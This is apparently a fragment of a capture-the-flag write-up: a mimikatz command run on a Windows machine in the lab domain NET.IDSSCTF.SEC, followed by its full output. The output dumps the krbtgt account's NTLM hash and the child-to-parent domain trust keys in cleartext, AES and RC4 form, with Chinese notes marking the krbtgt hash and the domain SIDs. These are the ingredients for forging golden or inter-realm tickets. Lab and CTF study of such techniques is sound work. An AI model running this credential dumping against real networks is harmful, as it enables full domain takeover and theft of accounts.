 C:\Users\Public>mimikatz.exe privilege::debug "lsadump::lsa /patch /user:krbtgt" "lsadump::trust /patch" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch /user:krbtgt
Domain : NET / S-1-5-21-1916295391-2010883734-1993011601
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 9899f1cc7dc1c8d94e88a342ea70f5a4 krbtgt的hash
mimikatz(commandline) # lsadump::trust /patch
Current domain: NET.IDSSCTF.SEC (NET / S-1-5-21-1916295391-2010883734-1993011601) 子域sid
Domain: IDSSCTF.SEC (IDSSCTF / S-1-5-21-1647943479-1973672040-3450735074) 父域sid
[  In ] NET.IDSSCTF.SEC -> IDSSCTF.SEC
* 2024/4/30 15:51:32 - CLEAR   - e3 3a a5 1d e9 7b 34 dc ba ec ed cb 6f b6 25 5a e4 7c d0 35 af 50 ce 7f b3 01 62 52 bb a3 21 6f a0 2a 82 47 2f e8 29 7c 82 ca 67 c8 45 f5 7b 71 47 03 b8 f0 69 5f 97 37
cd cb 4e 2b f5 bd 4d a2 37 7c 5a 49 cf d0 c6 96 a7 5f fa 29 36 2f 15 8d 9c 15 49 81 41 36 e1 1b b4 52 6b ea 83 78 f9 c0 c5 13 c5 39 85 68 14 42 2a 02 05 d4 b1 63 d3 d9 20 cb 88 d4 e6 af b2 6e 7f 4c 47 5c
19 81 d4 fa b0 74 f9 f9 ee 31 67 55 bf 8c ef e4 40 d8 6d 11 8f 5e 0e f0 e8 33 a5 b4 7f dd 75 4a 52 a1 c5 58 36 35 1e d4 90 4e d3 94 a4 96 de e2 67 41 af cc 1e ea 86 08 da ca ae f6 ac 09 00 c8 61 ef 27 72
a0 74 17 c2 bd 38 06 82 da b5 f1 70 0a 45 0c b8 c2 bd 51 06 10 40 82 a6 00 db 32 a9 8c bd 50 8a 02 9b 3d 9d 4a 07 16 a3 3f f3 af 60 da 89 3f 60
* aes256_hmac       1e4c9045a07aac952f4ceed490748541f0199cc5e32f826bd5079e9d19a3e2f2
* aes128_hmac       fe8f6c72f821be555478cbc9ff1c00d7
* rc4_hmac_nt       13d4f7a7381f726a31013edca418f1b3
[ Out ] IDSSCTF.SEC -> NET.IDSSCTF.SEC
* 2024/4/30 15:37:11 - CLEAR   - 7d cc d1 65 4f 25 21 be 3b 87 cc f1 94 34 d8 d1 bb 01 98 12 66 e8 fd fb 79 ad b8 38 9e 59 cc 87 28 eb 4f 5b 7d 01 64 9e 57 3c 58 26 4a e7 44 df db 49 9b 38 be 67 2f 7a
2e 33 d0 ea df 7f 8d fd 73 f9 63 7a ca b2 c2 37 d2 aa 6b 6b 1a d0 95 ee 00 0d 5d bc ec 91 56 7e 5f 71 d8 31 70 ac 9e 3a cf c8 89 dc 3d 7e 9d 11 e7 ec 00 7e 6b dd 40 a6 31 96 34 c8 3f 47 0a 8b af 64 c0 11
9b 80 88 1d 89 7a 5b 19 fb 53 2a 05 a9 de 2c c2 07 1b 75 d1 9a d4 47 11 46 64 e0 d8 83 f9 88 47 2a d7 ec c4 a0 d3 7e ed ea d9 b7 5d 85 76 c6 bd 30 42 be b3 7e ba 2d 23 5c 0f b5 cd e1 33 28 72 61 b4 6b d7
cf 61 79 f3 55 e0 60 71 e6 72 d7 c7 94 f3 8c 21 0a 9a 61 62 02 95 f6 7a c5 e3 e6 02 b8 c1 6d 68 67 58 92 65 9e 32 cf d2 0b 6b a9 2d e8 c4 62 16
* aes256_hmac       44dbda76ebc082356933cb717b0f5ebaac8371b930ff6b1e159defdeb019a69d
* aes128_hmac       76b7073bfa8784e284ba4f2bc2a74c4c
* rc4_hmac_nt       9374c45b71e50ab59684c6d2f1528f8e
[ In-1] NET.IDSSCTF.SEC -> IDSSCTF.SEC
* 2024/3/15 15:43:55 - CLEAR   - 89 ff da 1e e8 1f 39 8c 42 e4 e6 39 4d 4a 7d 20 20 d4 8e a5 4b 9d 8f cf a8 4d 92 58 b2 cd d8 83 29 d5 dc b8 8e 5a 23 3c 15 24 96 9a 27 46 0d 2d fd 4f 20 65 00 47 59 ba
cb b5 35 30 bc 39 63 30 e8 eb 91 4b f0 9c 1e fc 3e b0 83 dd a4 3f cc 82 5a 83 79 87 28 ad 6d df 47 21 9f e4 ba ce 15 f7 4c 9d b3 49 55 51 a8 89 1e 9b 71 42 87 e6 32 ef c1 db 97 7e f7 3c 13 23 f7 95 60 57
60 32 47 4f 4f 02 93 cd 30 66 2b a6 1d 11 7e 8f e3 59 dd 05 a9 59 04 55 0d 77 31 19 f9 a6 72 30 b9 08 b5 cd 33 00 da b1 78 ce 5d 2e 1e 1e 17 52 08 92 b3 43 0a 5d bf 3a 2c 30 0b 44 d1 33 2f 7a 40 a4 de 1e
d0 20 5e 78 3d da fc 4e 3e 7c b0 06 5b 58 5b 5e 71 6d 06 55 97 58 1c 88 fc ae 8c 3d 50 44 20 0f c1 df 3a 38 d6 cf 85 12 6c 53 d6 70 5e fa a3 04 82 d3 fe ca 17 09 15 42 9d 6a cb 98 21 76 4c 6a
* aes256_hmac       70157fedbf70f0956cfe68781df3dba2c8c474e75d4f9d0ade3701737f38a5b2
* aes128_hmac       68ba43b3d43dd0a4e6b67403c6afba8f
* rc4_hmac_nt       d622d3f2a0329794ccf41c919165d0ed